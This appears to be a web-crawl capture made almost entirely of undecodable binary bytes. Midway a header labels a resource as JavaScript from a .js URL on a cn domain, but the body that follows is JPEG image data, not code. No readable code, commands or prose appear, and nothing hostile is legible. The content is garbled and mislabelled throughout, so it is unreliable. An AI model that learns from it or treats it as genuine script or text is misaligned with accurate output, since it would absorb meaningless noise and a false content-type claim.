����z�| #��o�3�K��K�n ��	�LIh�R&V�����Sn���?�	Fܯ�/�/J��X��#��@�a7�� z��gɠC��L]ʹ:�9���.H,�^�JJt\�r��zTD�,7Q�=�]���/A��j!��^8GV/bѿ��>!xe�f^�.�~:���@@81-!�<G��<����}�����~��.������UI�.�|%£j����� d��KF*s�= 	� Ė��A� �	�Su�?b������3#���fߕ��D��7p�Ku~������3>�d"B�G|;��@�44�+� ��_'t1?������10�x�������}�(������AӢ��	|�(���e`��0!��M�6�֣'T��������;P������p��Y�j���!������@��I8s��e܏�f�/ ���t��%˝�2��UQ�Z�4>�r�!�f<�EjG��jQq&����T�+� ��'��Gf-*WFzC�{Oy�n[�-�(*lAF�=�S����� ���>�?���T��]�{��+� �A���u����
��9?�����΄C�q�Ա2�ԛ�����輽&�:�`�,�V�����C��{Y�vІ�A.߈!��@�:��W�� 0�V�`���K�a��|��I���t:�*��� ��NO`-����:p#��4I�]h�1Y(9�eKƇ�\gO�gyYk�����KtS# a��C`�b�W� ��ك芻�  %h3λ�ߗ�P�گ�a��q��L= �l%���`�*��[�w;,���Eǘ�d��|��v������?4�>��_܉X��mlXB�4���ȵ���K5�f���K�3���:a��<	�� .`&����j���*$w�Ӽ���"�����8Ĭ:�&�Ս��m���))����B�V!�	驋���� �j�����1���h�yC����b���i�#Aѭ�CD���-1R'��?*��(�r���jM��eVP��4�L� ��Ht/��mXj�5®�.(i`N?¤A�<(�11ަ.��N]��;�1&ל���4�{Z~ڿƳn��H�� �CD����3tu	iz/P���IR��p� %�����wg��e�8�O�kI�Z(��"�}L��>ó�L��=��MG]��o������;���|����ل4x� �t�h�[F�<�9�*"m�8ÞߕzQ�� �!v�ӧ�8��"�!���?��Sf�o�� p�e�ݛ��M1��� ~J�L�-t�#���4T��k��q�b`�'�=���B�x6�x�U�����+��a�PQ/wGUbZ�˝�)rُ����z���Q�t �i^`�;��u%�� q+7�jk�< 	��ۺ����trF����6�g��;���S�0�b��x*�� m��,���!�Mr? `�X����^�%(<�p�� H�ؓ�E�x�����ٝ} �)���͛�׾������<�i{�i~�����a��4���\��s�ky@� �^���^��+��ic�ux��z����?������<���i���T���˒��ǃ�S�.���w�������tnU�:Kp�!۴au0ˁ�`�VdKJ�1t5�
H��s-�|��ILt����@�`O���/u�a(q�2N0��-D��9е[�]�醝��Z��B�T^;���A�se��%�N�Y���I|��}�>Vm����ߌ#�v�?;Tɵ�C�q�b��kM� �bԅ��l)y��0�����z��V��kr�3͖�v�f�-޵E��zh#�����in:w�q�佘�T�����@!���ro�C*[~k�
�$;=.'�#���6hQѥ]�~��J��G��&� ��1�t7hs� ��Oj=�D�4#GF;1zY�쥥+sb��*d�w�������zΓ!w�D��쯦�aW�/���<�m�����QE��k>��X>"f`#Pl� ��
����H��3׶�P`O���Z���w{��gl��[z�0�� �آ�?-O�~���)����C���o�ŏ�AZQq�,�Zf{����Y"�?����>0���������?�����\�g�lE�k/��l
4�R��7���}G�Aǀ�!�� ��B�p崋ʱ1�����o�����&���'�.Y���a���+>������x���AF�2�
Ц�v�I�FX&Z������Ͱ#�/G��>�B%���E�9XNn���<t��N�(=e�Cju��~&��������%,-'���eHw+P`���N��Z �A#\�Ka���	ZFY]#��J�!�F<	ct4�0�U�� f�O���+�@ r��bQ�� �)���.@���`�;p2�HF$��
� �C�X�0K����2z#��C�^娭�:1�z��C�Q��2+�Z��*nT��*��aj���r�;�wyw����� ��;= ��|�c�=5$Ws����o���}l�i���_��rG�?�\���� �.� ��.������K� �����f[��2:#�����w���޺΢��$��ͮ:}Tal���j��g��I���JlN}��!�G���&�1ˉ��''�t�C��S�[� �B��.�.�
���~f�x�7x,oܰ."����E� #���A����}���x�TS����\�??������t�P�{p{��z[b�lqG�C4�N�e07b�W@eVa+k�q���}�
[@�A�{z�������{�)�KBB��a�W �"�4ElUB�c���o�Sd�N��G���B�f����<.��.��y����(��F�̽_�ʫ��v���BHBK���|r\u[߳������p��m>���MdS��������0�e��}4�4��,r�wo��G�T�lc>F��Yh<��]8��P���:0�_��+�g�Ϳ��k	m��("���&�	p74%�u&�PO��B��ڡ�T��� &?wS��a��GWF:�_���?{s,bt܄�-����g�cB��D��:��bM�����ݏ�c�5����T��6����z=#u򎊚�y'��<��n�vc�r�����XCM��h��# �F�---���gKḁ���*@6�7��'�a�,C%7"E�-�3Z���&�*.!,�H��Ġ��5�J�1c�h���V����ބ]�t*'l�mI�@�_�C����?l9>K�ǰQ�ߝ7B�9�ç�3<�O�~Et�z{����Io`���!�.vqC��OQlD�#�W���e{?��q�l�?�� (6���+�� D�A	P����s,\�N� ���6�a��mA�����6�X:�j?�\<~w�,O
�)��	?x��j~��B�F�e��@���h1А�BЎ�*%A��v����[��6"���ZWC�?�1� ��+�f�%^E0�v��eMp��QmApko���;8��(�"�~���m����7����Ɓ�J��Ԝ~�GR��;1�"&�H7�>�g�R!H��\̶y��TIR�!�Yc�n6�X�"�3=3sh��1%�����0$�4.�wP�Ϡ�:��c^�����Ǳ��)?-n(�#B=4E�]Bf����D�H��]Gy_D]�C�jk��lJW��KPՅִ�D���0:ݠ�X���3	W�Gy5JЗc��B� :�Cv���8��ڋw۴m%Y�G^�r�V��@� �!�Q�ز���@�hu��阂�w�2��;��c�p��b��$|R���{�o�_HX��GGC��J�������^����������-g���N�;pX�6�lɪ�����7�<�P�;>��?v��ɝw���D[��{_./��0u���lA�$9�{W���+����A�::2��m�>%�,�m�[����Z8����$!�/yc�^�����6\\l[�Y�D�f�@�GYFZ��)n��CV*[�c��u1�\z\5�x����9*+1��}��C��-U�����Gd��\���o�����r��y�V�?:Ӡi�ұш����5Pۣ�y�z.,Xf\��=�z�� 7X,(���s�����孇t���=�X?�.�z7��.�4쬊�n�X՞їM�	�A�Z\T)����2�B�w1�D��w�1�3>��k3�Ǭc�Q�эX�\dm��;~z�;;5��]|�f8V�)�ڵw�������ڇB(H���*UE���4���	i@V4#�3�?�]�_.\q��!h1f��j1hM�	�"A�u��b��a���c/+�� I��VE	f��N�dm�9�@qܱ��	�3Z
c��fg�N(��"�4���+&X܌�S=a�އC@�Z�\��K���͛P����U�h�J#[综����2�w��E�,";$=9X'��_'a#�f
r1^48�c(�1[�v	Tu���hF�$�Q��@!�vj�n?�_�Wc_���
J)�|@��1Ǉ�x������ˎ��n0��P�-~����ߠ���}L̸�[�<��Jt4%�9�����D�ؠ���ba���Xnt$4l�F:{�40�Y���2����gB�2>-�c��8���	��K��l=F��כ̪���N+(����w����w�Ҿ� s~�sd�@��;b���zs�8����BB����������tu�;{ٹ�b��N�9�Y�Hm�o���ƛ�.@1P�6O)�r�c�߶wwcN���l̽T���n@���%�))�/�h�-a`)�J�4cv�^�tI�Bp²$��q��З~	������X::�C��#�8ㄴ'������T!M뎎����e�����r� UYo�6����=5�T	�5�z�1di'�(���\!���{��vr/�?i�ܬ~!�UK�آŦ"8��.:�� �@��r4�_n�P�:�	�`r�	f���ݼ��(k��X�V[-� 3(@oy�D57����&�㤼0h� %/l��؛�n��j��J�Xn\�\ƇF1���Q��㟬\3�ie��i}m>fE����h�5�n2��~���_rv$�P~b~^D�ikQE0`�������|��o��@��Ȼ�|M�a�(��~����뜫��r��u����� �^���+?l��jcFRT(PR��+o{K%t<E�`�VQ;WdA��c�ZF��e� �)v��Hi:9�8��W�R���z��
`gT��0A-��Łj� "���X!ۯS���@�\pf��ֻR�3uඋݡ��;����w����Q�r0��R�X��0���~S�J�@�U�Hz���?1A�j�$({��h��*P���� ����Cǲ�)���� �ye˗�bVU|���� `?,�]��F,si��~.���H��H@$��K��˧f8��E`\w�ٌs�ܐ́�^RC��:�K���Ъ�/:��gF��/��=Y���%����ȜShǡ��F:�p@4�������f��쵰.�ü��mۇ��#?*�5�FT�m�p��	����Bm�v��4%�%�n��!�^��ST�֙L:1̲��x%�5���N�/$��*�\G���0����b���fRB\N���%�m����&��Z*.۱YY|�������Y���u;�?���~��[G}�y#_V9F�ʅ� ���1��u��4���lq��ը��Q,aT��_���-W�����6�suX�J�ņ1f`lx��r�v�_�o��q%��kt�u�h.�i�Y���k"��;��=��n� ��x�N�|ʨ�� �>C����q�A���u��I��ZJw���}F��F�ЩhH	���	A֬�4�X��I��NΪ�� �E��Y˭ƀZ(nG�G�09"^wĸ��]��'��r�a�r�f5��=Lt:�Պ��8����O]%n �M�>b������I�;3~g���a�4��/�I?w�A�m��Pq��Xq��n� ��Wʯ����I���O��� ��aXV����/�ܶ,pt\�0T�6 ��r���_i�jT4�nG(�g/�v����eĴɅ�ju�c|LF^�q��l�\�$�iI�bG���g3�\ P��X%0�
���5�� �xa+��6eĀ�p���;�rq?+�:��1��t4�n:��Sm�%>vg}A�.L��ĳE;g̽\�@c���i\� �ļ�����=h5�jwҥJ�.\�j9t'���&��L�:(f�Zele���Q$�Cţ�h����弫�ii"B�$1م���eUݎ)b
_MCno�Yl��D����� ���ToS��	�c�w�@�K��c���C�7�,��,�����[É[�	�P��1К��A/2�W�2��?I�7�-�|kEV�΁]t��C�[低� ;����b2���C,I�EX).mҾ���p�If���M�UF�A�����mH"�3+M��B4��Y�1���}��Gq���	�U�`[���uX�����U�)���bś�Y��S>���eP�����+A���>�K��/��98�� -jd��h�K��_�� 4�+����H�K�YM��.�.3)yyx����L��`�Ǥ1��"��Lp�a_F���L�����
wn�/�,G�+���l�?�J��H�qeŋ:,X�c�f:n��ig8�V�(@��GCŔԷ�IQ?�*�\f�7�|�ݼ_�����z����J���.(ˌ�{b�bT�U�`��h����� ƺR)/&~�e�F��E�x�x�,�*^,�*Z�L�6Ќ�u.:e�a���N���Tz���D	&���E��V#E��ˋ�c*T&�ğV���)�t����xLfQ����P�n3��t�N��E?�Q��#;Ϣ�ܴ�f��t!)����b֠V�ț���w�
dw�xGv��%�,� ��Jɼ	c���ƅ���h������N�DʳM��Ej+Kt85)�A�f�n��T��d��*�糪�)B�G3� ~ب�C����	�t�e�R�̎�PT������Keq�� ��pg��U���� -ࡢ������2ʕ��Y`/���,�u���3�q�[q��i��?4���c�l���c�4�V$H�f�i���D�J��5�;��9��6�h��W9/z���`��o2��r�A�e��7������wo�6;�� J�u4X p�U�_Z7Ё����7$�A7Ep�Z�H_���oZO��&�0����J�����k��/�������Ĥ��;%��*�@	���A�#i��if�
BIa�T�����x�8ա�tb���"�*���
�P�A��� c�k���%���G�
�_�� AXp~�Ľ�� �70s�%L�~c�A��Z�v��1����ͥ|��{(���O(��MӉ����W���ւ�>,G��J��r��c�~S�O�4Ł+�b���k���32"x9�j!�֍/CH4Q4�D���tGp��W)�[4&��C@�K�.�_�N�xU�l�0q�>?�U�<_3��yS�2�ęeC�������W�?�e�}�$��3��� S�?��/�Jۣg���l�pc�H��+]�J�+��ڰn}�U����1���*�$YQ	�Hc�{B�-��Z�������l�:�:	MCc�\nB\yг�"CH1�Ҳ�c�:�u.��zVlCG�lK�(� �����+M���T��ZT�Of��7Ծ���[ m�{�~᧖��?�.U���7Ȇ��J(�!�G����/i��*2�+{�Y��T^��"LW/EЃ�Mh��ނ���8���:���1������t��M�%�9����Ҽ=���}Umʕ*&�ʕ�2�J�*WI�:���g��XX� ���1o�o����KʺZ�b�	����6�1����J=1)CC_�@j�U�����T�ƾ�����8����e�0ĉ(��+`˕�f2�M��f���C��K!�*�^�(���<64��hD���r��5����є�k_�R�h��K��\�;��*8�[�p�6l|e����U�h�h�Z{� ]���ϋ�{$l)��� �y%_P/��\L�0�[
f8�$+(�"�t;4Z��.n6^
k�Є`1����E���D���!^D4�o�W@D���f��in�8�n��nE���m	���P�,�>)%����e�\�}�� ���O���j��W>3�`�`}�tvڛ�@!����'��4��V�{��ܩ���=���p��c��D�3h�,(d����+��i,���Iyiin�W�RC�pfDŋ�t{K�N�8 [~Po�����%���A؇�'�A]�7nY����8C�f,�#�Rw��;�W+�3�eV��}b��b�*47�~�C�����&>Ƥŋ,�������.`Kq��{���1���\��l�0�I��~�
�m03�$y@�B�| ������z#��9\b��R��:T0�V:.�C*�"�u!;�	I�i�oE��@�����E�~�E����� 3k-���\�.+cTs�F�X�8apX��B�jҕ� ������KI��_���u�a7�q�qt�,�,�/Z%;��aYO̿d~`�}P$fi��$�Ի�s���,��P�(� ��o�7��,2 C`�x{zbhn��{~��܉`���Wn��
6M��9��M�΋�&��te�D�Q�ߖ�F�VaahS���U�Ҩ�a<ǔ[i�vaS� ��[ՈA���3|~پ1����ڰ2����NˉF];��z�In�Lf���}G疘��J@��꼪�u�eIW� ��rP>���P�"�D[�q#!��3z�G��)]� U}�� ~y~�o2� ���/�|�:�ƭ��>�*�2�և�Fz��o�C�˷�q e��a���f>�n/m�w�'�
FB�Bm*H��lЮ��:l�-�d<N��n^^)�O�)���츶[O�0�W�'~䥖菗���6`o���e����7��e�M��XQ�f��r����Q;%����u�ߩG򾈲���
V��q���%R�>�۔tbó��>Rh�����i���_+�`������-�0ۍ�K��E=�c��`o&;11���j�<�1�C$�a+��+�N%M�bh:�JJD�%�iy�4�fX@��"��{��g$_�.6�4�݇r��X� j���y�=��[��w<w�^�n�~0{f�6_=�q����l;xqlJB͓����
��Ͷ����A2�Z � ����Ā���{\�@��׶F爛�����T��FP�+�e�b\C+��ֆw��bV�<��9�h���7{Do���z�nqM�)�Άپ,����I�"��c���%Q��.S*��%��x1��[����ڞ�4�h���o��%s��4����,�"x�G=�6v�f�W& "G���/��)I�o�3��rqrnqH(a��6����vz�f�Ӝ�FiQ@B^gh4�m*��7f�������8b��W�ܙe���!�,%�9^��T���%��E*�!R�la}�W�j�b����� p�*c��n�V�b:b�$f"B8��J�5L��\�TD�H7�Y)�܃1Y*:���m�o���3�2�%��P��� �"o�N�Q�O��B�
�,ls�Q�t�v,qW[JRYw�+�
�� )!>�$2��/�=�ćtg{tJ�*�����CW#!a��Ks�$t0�F�+P�H� �:�����
]ٝ��^Xi��0�ܘ?�q٨�gMEzM~Sq�#px=#ĸݍGc%��/U@ӈ�]�F�d��m����3d��c0|�X�Se�b!(�J%Ȓ雐F��R�Ƙ�H��x́�}�<T�^B���گ1��E<?C^>�>���qąl~�K�D����"�%� E����)��vVA|߲g�"��7k�1;5/�Z��"DԊ��[%A*������۹���g42�����vlZV�]5zMY^����Q��-��x2�x�C�-\�˗\K����q7�}?R\��������Ҭ��%��X��KA����I���_����X�V���嚀�l� hG���s���·�]�M���Y[�Wl��;����������n]��vGw:-����c.��K�c�aK������%{�}�oBc�X�n2���v,~��v�0�Fv�!�C9\�3�2ۓ;���5V��8���8�-����t"�+(8�ܗ�)��M�/E�GA���|�9u�X�
F-F���Fi��E���y��h�rh˵���|a��"��R>�[*�mS�ݗ�V�M�!�N+�^كi#��c6����̯i+���do�h>��)K�����4	`ǲS�L�H����:?[9Ꮗ�񔛵֛�����\���d �8���)ND�v���bp!���ˎ($��(��"�모�S���|�H��^��	A�?�[�)����ea"R&eC��=O�;��Zf �A3�,M��N�&��,��ChL㖎1+��s$�u���x ���ƕǻ/�|0Ӿ{L^���4;e�~	��+~��m��ԇ��iO0ωZ�
�`U��D�~lnnč�K/�8��.$1^A����a�*��,j4�r�^���x���8}�!�b�K�[�E�c���51c�V�2��L�+��N������QG#��������}�3��9w8�̺f	xӉ�`�=��)����cIxH��y�4S2��<�!{�rbfiS�s��Kp���J��E�����>*�Xa[&M<�oPm��q�X�sq�L(n僕���N�����ޖ�%^h�JS1\�Ҭ��`�����X����L��u7j��9P�'a�>Xa�M��H�h��M��B1�9D��[�׭�٘�p�+.Hq�?z^��:t�Q�:M'���u�er�7{�e��a�4!ZbSLJΡ���"�41ah�3�>r�q���ƈHP�J�.D7���$y*X�f�������Ř6c����_xo���:b�=�XQ�(�%E�o[� �K{才mK`5o.=J����پ�3� ��w]��ݾ�qj��/VD�)�V|Q�`��@�@��:WTB}��	v%H^�eZ�/�s���R\4��|D	s!cy���^QE����|C\�\�E��ҋ�?~&J����7!�e-�.��'��δ��tܽ�1��D%��D[*�h�0kJd�3� ;������{܏<�E͋�7���`o��xP�����9����������#e�8����b~�ƯE��7��R�<�tv��f����)U,��99bW������E|{��A�<KX�*)|����K���_�1n��(c��A��:��ݦf%��z����R��.��g�Ih�S���U�7��-o��4��n��Tc|K����./Kve���=��bZoc�w@�:-�j�0�o��Z1#FCl�u�Oj��EW�5�`Oq�F��W�|� �Ay�&o��p��0�����8rٔ��b �T�
=�柞93��D��p��6���6��²��\������cR�,�qcа�t �[�m���@���n�$���|�=�׶�in��+�Dļ�Æ,mB[�PE�(m�����Trb�����9�!����#��4����\Z��\�	�2�}?r��/HH����hU����8��^����W&�wҸ̶�>e���*�]̽a��$���d+����19ˬ�go�=��J�X��]���)<�{��0ǋ�n$&���9ol�������<K�	��P�|���-*6�o �[�IJ�1��iq�R��w�v� ˤ���Yp����Sׁ���49s��<ԧ��0Z����	��d���*�|���Ķ����a�˴x�>���ĵc�L��}K�7 ���$����a������웡V��!����0q+C
;s(���j��w�s>foy��̲S�f��/Is.�o��̷���X�b��4<�T��ir����H�q-D�4���5��N#X���sƗܗ�7|�L��$��� l���\�]����T�3E���	pvj��;%wr�b�X�_,� o��Uif,-�X��X���2���~CnDH��&Q��gŧqL��*���Y��o|�H�_"W/vRv���̻����~6X��&�����a_�� *������Q���?\�,���1՗x1�H�x ��|B?"T���ak�g7=\�1b��gt��1�S	��in�زn����њ�h�yy<�G6��K���[��Ɍ�����Lx{SŨ?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js
body_size: 11747
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��                �� J    !1AQ"2aq��#3BRSbr��C����$4DTU%5c��es�����             �� 6      !1A"Qa�q��2BR����#�b�4���   ? �� �K�GA���$�%lls�Zѹ$� Q:�Sc��9ײ��F:1��G~V������Տ|nw���Y���g�V|�A��Kw�pL�*�g��\o3�+_�|a�a9���em��~�|_�i��6��n*1��3��W��l �F��˚M�E��}��؃Vs�7k���J[����Vb���N��^���2�dBK��k���Ɓ� } J�r-�拙d)IA;���>i%IP]9��\��R%�hW=�)%�W;�s�4��h%s�v�r�+ة+��7ǵ�Bn�5H9�x�4^����jڢ���3��#������
���7^2�r�>�6�L�,����c� ����[S�n�A���ip����o'��?��n�v|���.>��� ����hH ��\R�	�sX��j�=i]�N��ͽQ݈���Ή��=c�h*G�W���6�md�Щl�]�|�<J�-��][���2\�
�5���D,��1�uhm�X���#�Wu��z�G�d�c���l���\���k�:ֽ����9J��v��{v]�L20ys9��Z�"��������4y��1���Wh��G�ܹ-~��6�k����֍�����gx���zb�2I���6�f�F���'��K2W��� H����� B��vk�|9�xc�ek�a�H��BEl,{ehss\7uJv�t�t�Y�r�_���+����.���.��7E�[�W=7��j�sn���gs��Nj	w)Ю2l7G�3���|�:cЩ�AH��|����CjmIKJ�%��Ѭ�<�4{ʖ�A��ƴnI�^\�>��V�^ay�P��Z:s�J��7r��V��N�\�F7W�z���5.���2\��K�~�?�|Т[���s�%ē�{|0��q�h�#IA�S�\q:^nA�����	
ߡ�o���H����xgǽH���Ag�e7+�W�TI@-\o_��c=:NY_�q1��I�h�F�+n{[�N;����F��ژ2L^)�Z2wY�<5�y�ʹ����V3�Ǫ��㎌B6}\�l2?`��8�9�s��k��Vw�lO�����zP�o3'��M�� G� a8��f��n$B��Y|��6�� �<ߧ�YZ
ќ���&�]G\�	Za�Qے�}<�c/��$[�~J1�4�Kk?0\/��n�DO(%�1��.�6Lj߱���V�ٛ���۳#��tW##is� ���U��=I|	u.n���F.�����V����� ����?ěA���R.�?/hx|d�<���}TM��R���Y�+����;bZd����sP{�su��u�/�Z���Y�i� ��F�;A�7�Ā|��u�p�p�ھ�t��b��[����w��P<P�t|0�Q��ӹ�٘L��o,lw�H�����Z���E�ne��0DC���h֐��8���nJ9ձl��b���f���w�0{��N�Y݇r��#u����,9�kb���48����/A��C�,�B�'0��M���a4�MBR�~˹�X|�Y>���{K��֏�צA�ܻ:(��M�q=vq����,�7��-7�ԗh\�EN>w78o;�CZ^ѻ�w���	�i/��(ԡ$U�tY'�yjI��?�Nn� ��be��� (=¼=G��� �������GcB�������E�e��M(�\�4|���8ivl�ם���� 9kH&=�Uρ<)�j��I����֩d�2�?5�ϑaz���8��=;�������/�t���M�#�g0����n��;�[���u��)\������eh �&@;����Q�cG&CZ��<W��Ǹ�f�Y�d��E�9���Z;�ը��=�ZV��ɝM�74���&�<�=?/�,�1�j�`ʻ�r�+u-	��G�-c�`��sx;���Ҹu�!)e�iMsX�u4oui�.o��3]��ӿB�.����`�w-ב���������_��e1��rG_�����-ՎGS�i�IKUb��c��?��}�<w�����z���fvpo��y٬#	�\ dk4o��R�y��=��9�=��:��	"��\fl1F�$�v��y���qEg�bԿ��˪�pm��0��G��~�����Z�� �u��5��F&��1�Y���y|��/_����5��������*Uk�( �qR���6*P�yO�cwNkI4RH���� �M�ҸE9�N�/G�J.��ߴ����AU��J�fCR�'C%�Gc`kZA�Z���;s�+��Iƙ�F<���}=�3�0�ud��%���o�OvGo,`��ڴ��<�&�*﷑w�_��y^}ߕ]�X_O���x����R��˼�oOP�;�r���������x�F<mqrś��d�؜� ����Jp��޳��a1k��Wy���2����h���$�!��D�D@�
��Ln��Lٷ��=�������#>%\�X���nV�^̒�IX�#?5)�Z�)�(LY�������8x�Μ�Y?�*�`<�����7��z�ad�W8Y�בAg95�~�=��,Y@x2�#���4��`��F�cm�ާ����c[����� c  t����
�gq��˟�z��O�I�RJZK��Q��N6OZi�x�D� �Fu�9s~��ǧz�g4Wە�ؓ����S�w��E���?C��7�1��Ͱ������=��������V6_���~���~�#�GBG�+����cRڧj��C$�>�ٗ���c�����{���Ǉ7�c�����C��#�_*X�klc���U��k�O�r�� d��#v?�Rcf�$�X��Y~�wTz9�����*�Z�4�9�8qR�Y.t��u&)�:�,ύ<U�P�54���G2��}|�h�g9N�˾��G�^�5u
3����.�t8�xh�G��m�pߘ���<�U�8'�����f��=�*�s�d+L�����Ǚ���X���&sQ�� �ti������ 
��>�8�g�.&�����X���G+��sl�j�*�gO?�,�l��v2��o�q#q�B���b����L��#)-H�Zv�p�a��� �����Oz������o�N-Qnx�~>�m훔��U���'��ΕjK�s,��iZ�O��}��6Gr�r� 氤c#-s]�|��~?��]��`�de	c�.� �s	lhXN�yi�-6	i�Y�����v�U�\d���Ѐ����-,߼/@U�Xx�q0lƁ�!�^�Ek���7��8謺�����2�#,��s	8�@���{����jG��9&��jHX[���-u����{%���� ��x_l�fC20\��l�m7�ZsW@�#E�����Z�ٽ�r���KnW�1Q[m�\�/���I%#uIڛ^�b(��� ~��(��HR�:�}��	"�bfs�i.,��-���v��]��+MrM
������X���=�`�2Wǲ��7:7	���콗������Д;`7#u)�p;��cz3I���s^��n^�d6�Y��>�b2��c�d4��q$g��bկ�F����D2��ؽ
��VB��֍�w@Z�z,�_^�&߇����!��)�V��y�Y����?pJ3�&5�hܐȘ<O�L|�P�9syݲT�͋,���-٣�Jz;�R�i�%iI�c�i];E]�ު�mmxWtEq%s��yi�A�$V5]�^���b��72ӎ������yW�5 �ӯR�B
����k@���:�ܮB�-�~f��rȣ�~*h?`� �䱱���;��z���=��	h�IE �`y��+���Mq��-Qu���_c˲��y7d+���0uT����M�{ʰ��[�y�@8���Ǎ�A�j��yc�2?�n�q�	�n���r��C�ۨm7� ��W��O�������>��h���G���=��N��X<�Ske]�-
�b5'^����5`��#�	��[��V��X��M=-���MzgT��Н���Z�����|���d�W��úH��I��ó��ڶ-���G��O �]nZ�M>��8l\���WZ!�1�J<]
�#�vm�7繱�3���7�Du4��]�V�&r[����dMwJof���\<w����ۋf�7,�����gh���u�;����w-$��M�*��Z����	�'��0�I^~�=�bC���N����ZsN�t�"�+Y�)Vo,q�}I>$��W	�:�yCG){���~Z.��v�>y����?�����Vz����w��P��l�4��f�O�bĝ�`�o�f�}���U�pH#�� 9@=��:t�t�D�X͂�\����T�s�{͚ �|��x��I����%/� ��n�i:��)֏�~��2)G5<KM�<��  )��՛��h쏌� ��d�W�b�Ο��1R���>��9��6TS<��xRnH�uQ8�<�B�ڲg�u�V�y`���#��kA0m�ca̦���Ioyy����^��aUĥ(JAc�KK ��Btn�u���3$t�J�_DG���=�v?x�ܠ3�I����fI��~� ��Ϸ�SI�tP�a���:�N��A��B�?���P$�L�V���w���v6�����g&s<P��7�	]����l�Y�-F^��-�$��|���!�<�����n;�~�0z�BEg�޷zq$����\�V�(�Rg�����|�?����;H$jȯ�˒���=7����Eב鍕ֶ����KQ�)eُ+���۟���.%b2?,�3?i��\t�������ܛ����?O���`5]~d%��u����BO&n��u�N����#uJ��a��=�ߕ��v�����D�5g""�ぽTSU�n	�0T��?K��>�Th�}��[�z�b~ՠdL�
�ԭ	q!�5���������8y�Ъ��l%˕���&�`>��ص��!Y��9�b˻=H�� SM��¦�r��ᅡ�F�z@k�~���Yh`nr���z�A|{�t=|�ZP6+�t�X�[������;B������*�-����ip���w��]R�xN��;C��a^N0������ �ӯ��Aap��nIJ{�V5/���A
F�bJ��h��ro�Mfb��V�wm��O��p�:k;گjV��RxHYL\5��֩J��=Wa&�Z}�}����� S�ta���U*�·:����e�P?	+$�9�ך�'!�ag�A��X��d���'�;w����Y�T�> �7��{���^ǽJG(s;��b���KGcp��,�ᢪz���Y�v�S\���V}C������9��4�؆R�2N�hl���{�{��=�K��Y��UYԹ���s8������]4�M�f̬����`�X3��p��a�!T9�E=�%�%�
e�;��?�Ia Y���i���'�<т��a����z�،{��?�ث��
V�!�N�)|UaN�4����v����G�{e�x(�LqVf�9D���*0F�N�g������}�O�S� �V��Ԏܕ	�;�11�	��43>�W���ڥ��؊�9]�=�b�t�)����e������*��/~�1�J�o����wE�W��چ�	����;�-Þ$W����m|�-�H�A(���1�E'6�u�=����'+������|(�2�F��$�4���%iJ]�u�C�f)�ٜ��>c�l�ٔ�2x��O+'cc��~EA;m���G�-�����R1I�U�7S�HH�U��\�D<��fH���w+�,�F��^�ö\䔣�C���8��q�}B�xgc�� IW�5k�e��\G���4���Y >`�Jm�t>0X����:�z)^ªѳ�;��yRk誹Q*V���I���;��a�@yJ�e'"��|��s�Y�ЎG^�J�RŽ�Y�3!$�ȼ�Ș\�q5��)t|���� ȹ�Q����E�$�略�)��R�6�e��tU$y?4�-��maޢ��dб�>C���{)r2���ԩa*@#g�;x��剡�G�'1E��/9����w�C7{�ԭ�]���ǘ�I厼RX���L�>��Fa㑔�i�-�N6�]�>A\�o3��I���ZT�G��R����=9]���lA	�>�D������Do=JN�ܒ�'��%)*E��f\�5y}��XЮ���*��m
s��:T�ު�_x�?����QtIN�YJ��зk,�E��j�b�(����H�X|�Y23�utX�8���^#�u�5k`��S�8! ��KM'��D�&ݪ#&�s&�;/��kH�GRPɷ�l����a�
�j���ao޳�"��q%k�GZ��XOוP��*������tV�ӂ6�ʊͅ-s�k8oਲI�#���l�=�#�Oi�zE֢�{a%�P=�I2"��$-�.��&Y[�p��s�>@��@ZUvA�X�.ʐ���R�S}�G��ꧥ��G���=����Lg� 
����vI�))�y@�������U����a��yN�ZэQ�w������1�Mg� �ޡ�����)�.��G$�6��N�%��&sS�|��t�Ɩ�t7D�����A��D���F�;#{�Pw����!̂	Ru!̔��T�Wr������T����3��¤ C�sH؃�Bd�	[E1��SԲ�5���T���`�M>O(|��������b��ȲH�$R���{]�!b=��ܮYs@�Ur����W��v������!>�`lU~ܻ���{;����%{]�z�
���1 yn�jZۦ�/�.96)+���R�G`��X�@�e:e��,�����B�.�[�r��/?�(�R��I6B�K�1AGG��2���'N��3h�(���ܙ�&���|h�����ѹq�f��$��O�����h��,���O �6���<�'e�����p���|�8�';md�蠌�^���|�n�
@���x��Z^l�F���E�4��J	R)H�턄l��4�F����y�މ
@�H �' ���4�=Ѥ��$��|=���{��lb%eI���I����ޝ��z�>6�)ڨ��8^�L��sZ�_N��_{Os��)`�b(�@!��&���д����4�/c�����V� �Yr⹚�P����GϢ�vۮnM)d+�g=Y�������S� ��9�IIJ�1�.��\7Ct�yA]�r�jWт��v�	Cm�uܝz[6R�&>�Q7w��F]�� �E�����?�����i��z'Vr�_�Y�+��?�w�&�P=��vCj߃ϳ>8�(�F"�6����.��xq���R�R�Ct7VԨ�E��H�4n��RT�=���S=��$F�������R h�B��l�i*E���%H���!�T����Hl�B�;x�-#���wK�\��2���c!�>�������Ɍ�>)�>�L�[� �5�1���ȧEGإ^���x����1�re;�R�3@��O]����>�
Wd6Q��$Y��U��1?�:���ْ�#}F}�n$�ҩ/�'3�kA/d	�o���b��߹��1���zҟ��	�0G]������tWc�k��p���z���>�>R{�z��'�p�
� l� �PAiA�$A�$Ai${#gG�[��J�; ��$��<�=�2?s���-=v^��� �tѰx��>h���ZT����O��4������%Y��7���E 	�wr�E���Z?���g�o�$?U	�,��A'�-�d���v��*	(O��Ъ�W����rp�-9��F߃wVR����
v� �,t�w�F��UV�P=���b][���Vd�P���1Ų0����7b�����Ⱦu	�W��ٗA�(��J��SQךVE��|Z�BQ�i�}o���Mw��B7DxI��� ��<��u+�!���7�*/��C�n�t���)?�J��g�	%���ʉ:j������}�%j�����?0I8eO���:R�Y����W'iF���?��?�7��J�<��%�ɛ�����)7{,���+�������[+ay��Pi���ڐg��e�R��d#� ���8�\}����ߨJ�+S7�I� ����c��n�$������F�|Zi1���ʱ�jv� wo��u�u�W)t�>A����3�I����8+-υ���U�c�
